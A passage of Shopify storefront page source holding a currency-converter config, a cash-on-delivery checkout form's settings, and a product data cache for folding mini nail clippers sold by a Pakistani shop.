(DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "Rs.{{amount}}", money_with_currency_format: "Rs.{{amount}} PKR", userCurrency: "PKR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "PKR".split(',') || ''; window.bucksCC.config.cartCurrency = "PKR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
       window.addEventListener('pageshow', (event) => {
  if (event.persisted) {
     console.log("reloading page for cache");
            window.location.reload();
  }
});
    window.addEventListener( "pageshow", function ( event ) {
  var historyTraversal = event.persisted || 
                         ( typeof window.performance != "undefined" && 
                              window.performance.navigation.type === 2 );
console.log("Page load");
  if ( historyTraversal ) {
    // Handle page restore.
    window.location.reload();
  }
});
    (function () {
        if (!!window.performance && !!window.performance.navigation) {
          if (window.performance.navigation.type == 2){
          	window.location.reload();
          }
        }
        if (String(window.performance.getEntriesByType("navigation")[0].type) === "back_forward") {
      		window.location.reload();
  		}	
    })();
  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["9400762171667"],"enabledOnlyForTotal":"0,3500000","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":true,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"pulse","style":{"bgColor":"rgb(1, 1, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"Order Now - Cash on Delivery"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"PK","country":{"code":"PK","label":{"t":{"en":"Pakistan"}},"phonePrefix":"+92"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Enter your shipping address","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"email","required":true,"showIcon":true,"label":"Email","n":{"ph":"Email","minL":1,"maxL":250},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"first_name","required":true,"showIcon":true,"label":"Full Name","n":{"ph":"Full Name","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Last name","n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Phone number","n":{"ph":"Phone","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Complete Address","n":{"ph":"House Number / Street Number / Town Number ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Nearby Place ","n":{"ph":"Landmark / Tehsil / Muhalla ","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":11,"iconType":"geopin2","backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":12,"required":true,"label":"Province","disableDd":false,"n":{"ph":"Province"},"isActive":false,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Provincia"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Azad Kashmir","value":"Azad Kashmir"},{"label":"Balochistan","value":"Balochistan"},{"label":"Federally Administered Tribal Areas","value":"Federally Administered Tribal Areas"},{"label":"Gilgit-Baltistan","value":"Gilgit-Baltistan"},{"label":"Islamabad Capital Territory","value":"Islamabad Capital Territory"},{"label":"Khyber Pakhtunkhwa","value":"Khyber Pakhtunkhwa"},{"label":"Punjab","value":"Punjab"},{"label":"Sindh","value":"Sindh"}]}},{"type":"city","required":true,"showIcon":true,"label":"City","n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Zip code","n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"note","showIcon":true,"required":false,"label":"Order note","n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Subscribe to stay updated with new products and offers!","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Enter a valid discount code.","invalidEmail":"Enter a valid email address.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","required":"This field is required."},"free":"Free","selectShippingRate":"Shipping method"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"CASH ON DELIVERY","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"none","shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"shadowOpacity":0.1,"fontSizeFactor":1},"subt":"","text":"COMPLETE ORDER - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-17635953440","purchaseLabel":"Qg2zCOPb060bEKCWvdlB"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Standard","condition":[],"price":20000,"priority":1,"desc":""}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"10","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"53f1eba7ac186bc73fcef0fb449e3fca","webPixelId":"gid://shopify/WebPixel/1741848851"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","tChangePhone":"Change phone number","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tResend":"Resend code","tTitle":"Verify your phone number to complete your order","tVerify":"Verify","tYourCode":"Your code","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019a50a9-abe4-767d-b29f-6a22ed1a750a/cod-form-shopify-configs-271/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019a50a9-abe4-767d-b29f-6a22ed1a750a/cod-form-shopify-configs-271/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":9553029267731,"title":"Folding Mini Nail Clippers","handle":"folding-mini-nail-clippers","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eOutdoors Grooming: \u003c\/strong\u003eOur foldable nail clippers provide a portable solution for your grooming needs. Featuring a convenient folding design, they can easily attach to your bags, keychains, or other accessories, ensuring you often have easy access wherever you go.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/59845177c083e3f7a8950ecd32e4f6640384f278.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/59845177c083e3f7a8950ecd32e4f6640384f278.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003ePortable and Efficient:\u003c\/strong\u003e Our foldable nail clippers are very small and perfect for carrying in your pocket or purse. At only 3cm long in the longest position, they are both compact and lightweight, making it a breeze to trim your nails anytime, anywhere.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/0e55c35061779833f3ff0c808b0b01c93babcb2a.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/0e55c35061779833f3ff0c808b0b01c93babcb2a.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eEfficient Cutting:\u003c\/strong\u003e Get salon-quality manicures at home with our foldable nail clippers. Equipped with a powerful cutter, it effortlessly ensures accurate trimming without any deformation for efficient nail grooming.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/657cf05bb864be8cfaa91c68013315189fd63d60.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/657cf05bb864be8cfaa91c68013315189fd63d60.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eSelected Material:\u003c\/strong\u003e Crafted from high-quality stainless steel, these foldable nail clippers boast a rugged construction, ensuring long-lasting performance for daily grooming needs, all while maintaining a lightweight design for outdoors convenience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eErgonomic Design:\u003c\/strong\u003e With our foldable nail clippers' classic three-leg structure, you can achieve precise and comfortable nail trimming with ease. The three-legs provide a secure grip and stable control, giving you good comfort during use.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/d72f10ac8643e74c4a3421f1b8156ab10541443d.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/d72f10ac8643e74c4a3421f1b8156ab10541443d.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-07-01T15:40:15+05:00","created_at":"2024-07-01T15:40:15+05:00","vendor":"Unique Mart","type":"","tags":[],"price":199900,"price_min":199900,"price_max":199900,"available":true,"price_varies":false,"compare_at_price":299900,"compare_at_price_min":299900,"compare_at_price_max":299900,"compare_at_price_varies":false,"variants":[{"id":49400746213651,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Folding Mini Nail Clippers","public_title":null,"options":["Default Title"],"price":199900,"weight":0,"compare_at_price":299900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/distinct.pk\/cdn\/shop\/files\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335","\/\/distinct.pk\/cdn\/shop\/files\/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344","\/\/distinct.pk\/cdn\/shop\/files\/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356","\/\/distinct.pk\/cdn\/shop\/files\/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363","\/\/distinct.pk\/cdn\/shop\/files\/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371"],"featured_image":"\/\/distinct.pk\/cdn\/shop\/files\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335","options":["Title"],"media":[{"alt":null,"id":39255170580755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/distinct.pk\/cdn\/shop\/files\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/distinct.pk\/cdn\/shop\/files\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335","width":600},{"alt":null,"id":39255171793171,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/distinct.pk\/cdn\/shop\/files\/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/distinct.pk\/cdn\/shop\/files\/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344","width":600},{"alt":null,"id":39255173202195,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/distinct.pk\/cdn\/shop\/files\/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/distinct.pk\/cdn\/shop\/files\/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356","width":600},{"alt":null,"id":39255174807827,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/distinct.pk\/cdn\/shop\/files\/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/distinct.pk\/cdn\/shop\/files\/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363","width":600},{"alt":null,"id":39255175594259,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/distinct.pk\/cdn\/shop\/files\/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/distinct.pk\/cdn\/shop\/files\/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eOutdoors Grooming: \u003c\/strong\u003eOur foldable nail clippers provide a portable solution for your grooming needs. Featuring a convenient folding design, they can easily attach to your bags, keychains, or other accessories, ensuring you often have easy access wherever you go.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/59845177c083e3f7a8950ecd32e4f6640384f278.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/59845177c083e3f7a8950ecd32e4f6640384f278.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003ePortable and Efficient:\u003c\/strong\u003e Our foldable nail clippers are very small and perfect for carrying in your pocket or purse. At only 3cm long in the longest position, they are both compact and lightweight, making it a breeze to trim your nails anytime, anywhere.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/0e55c35061779833f3ff0c808b0b01c93babcb2a.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/0e55c35061779833f3ff0c808b0b01c93babcb2a.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eEfficient Cutting:\u003c\/strong\u003e Get salon-quality manicures at home with our foldable nail clippers. Equipped with a powerful cutter, it effortlessly ensures accurate trimming without any deformation for efficient nail grooming.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/657cf05bb864be8cfaa91c68013315189fd63d60.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/657cf05bb864be8cfaa91c68013315189fd63d60.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eSelected Material:\u003c\/strong\u003e Crafted from high-quality stainless steel, these foldable nail clippers boast a rugged construction, ensuring long-lasting performance for daily grooming needs, all while maintaining a lightweight design for outdoors convenience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eErgonomic Design:\u003c\/strong\u003e With our foldable nail clippers' classic three-leg structure, you can achieve precise and comfortable nail trimming with ease. The three-legs provide a secure grip and stable control, giving you good comfort during use.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" width=\"700\" height=\"700\" src=\"https:\/\/cdn.hotishop.com\/image\/d72f10ac8643e74c4a3421f1b8156ab10541443d.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/d72f10ac8643e74c4a3421f1b8156ab10541443d.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder 